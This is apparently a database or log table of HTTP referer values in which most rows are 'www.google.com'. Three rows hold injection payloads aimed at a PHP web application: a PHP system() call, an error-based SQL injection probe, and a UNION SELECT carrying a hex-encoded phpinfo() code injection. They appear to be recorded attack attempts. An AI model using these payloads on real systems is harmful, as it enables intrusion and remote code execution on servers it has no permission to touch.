 +-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
-------------------------------------------------------------+------+
|http_referer
|domain|
+-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
-------------------------------------------------------------+------+
|<?php \x22system\x22($c);die;/*ref
| |
|554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:\x22num\x22;s:72:\x220,1 procedure analyse(extractvalue(rand(),concat(0x7e,version())),1)-- -\x22;s:2:\x22id\x22;i:1;}
| |
|554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:\x22num\x22;s:107:\x22*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -\x22;s:2:\x22id\x
22;s:11:\x22-1' UNION/*\x22;}554fcae493e564ee0dc75bdf2ebf94ca| |
|www.google.com
| |
|www.google.com
| |
|www.google.com
| |
|www.google.com
| |
+-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
-------------------------------------------------------------+------+